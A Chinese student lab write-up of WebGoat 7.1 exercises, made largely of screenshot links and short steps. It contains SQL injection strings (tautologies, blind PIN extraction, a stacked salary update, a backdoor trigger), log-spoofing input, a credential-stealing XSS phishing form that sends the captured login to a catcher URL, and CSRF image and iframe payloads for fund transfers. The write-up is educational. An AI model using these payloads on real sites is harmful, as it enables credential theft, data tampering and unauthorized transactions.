标签:ams 位置 hack employee att 分享 事先 conf dmi
--等禁止用户输入java -jar webgoat-container-7.1-exec.jar
localhost:8080/WebGoat,进入webgoat

Smith,即使用查询语句SELECT * FROM user_data WHERE last_name = ‘Smith‘查询名为Smith的所有信息
Smith的ID卡号
‘or 1=‘1,语句就变成SELECT * FROM user_data WHERE last_name = ‘‘or 1=‘1‘,这句的意思就是查询lastname=‘‘ OR 1=‘1‘,因1=‘1‘永远为真,即可执行
User Name文本框中输入lrt%0d%0aLogin succeeded !admin达到欺骗登录效果,如下图所示成功:

Proxy->Options->Add添加一个端口,将绑定的端口设为5321,确认后会在Options下增加一行,勾选新形成的这一行

preference,在页面左侧选择advanced,选择network页标签,在connection那一行选择setting



send to repeater,进入repeater页标签,选择Params将其中station的值改为101 or 1=1,点击Go运行,查看右侧代码可以看到包中的SQL语句为SELECT * FROM weather_data WHERE station = 101 or 1=1
Intercept is on对剩下的包不作处理,回到火狐发现已经成功
Phishing with XSS
<head>
<body>
<div>
<div style="float:left;height:100px;width:50%;background-color:green;"></div>
<div style="float:left;height:100px;width:50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";

alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>

Message框中输入<script>alert("20155321linruting");</script>

code框中输入<script>alert("20155321linruting");</script>
Purchase出现对话框,攻击成功

title框中输入学号,message框中输入代码<img src=‘attack?Screen=src值&menu=menu值&transferFunds=转账数额‘ width=‘1‘ height=‘1‘>
CSRF Prompt By-Pass
<iframe src="attack?Screen=src值&menu=menu值&transferFunds=转账数额"> </iframe>
<iframe src="attack?Screen=src值&menu=menu值&transferFunds=CONFIRM"> </iframe>

firebug,可显示当前网页的源码并直接在其中修改
Neville进行登录,在密码栏中输入‘ or 1=1 --进行SQL注入,本以为会成功,但是登录失败,查看源码发现输入框对输入的字符长度进行了限制,最多允许输入8个字符。

101,运行后发现返回Account number is valid,说明这个数是合法的
101 AND ((SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) > 数值 );根据返回结果判定合法范围




101; update employee set salary=666666成功可将该用户的工资变成666666,如下图所示成功
101 or 1=1;CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email=‘20155321@qq.com‘ WHERE userid = NEW.userid
标签:ams 位置 hack employee att 分享 事先 conf dmi
原文地址:https://www.cnblogs.com/rafell/p/9090080.html